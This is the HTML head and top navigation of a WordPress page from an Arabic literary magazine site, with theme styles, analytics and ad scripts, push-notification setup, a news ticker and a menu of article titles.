<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/12458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=12458' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2019%2F10%2F24%2F%25d8%25b9%25d9%258a%25d9%2586-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d8%25b3-%25d8%25b3%25d8%25b1%25d8%25af%25d9%258a%25d8%25a9-%25d8%25ae%25d9%258a%25d8%25a7%25d9%2584%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b6%25d9%2585%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a9-%25d9%2585%25d9%2586%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2019%2F10%2F24%2F%25d8%25b9%25d9%258a%25d9%2586-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d8%25b3-%25d8%25b3%25d8%25b1%25d8%25af%25d9%258a%25d8%25a9-%25d8%25ae%25d9%258a%25d8%25a7%25d9%2584%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25b6%25d9%2585%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a9-%25d9%2585%25d9%2586%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-12458 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار 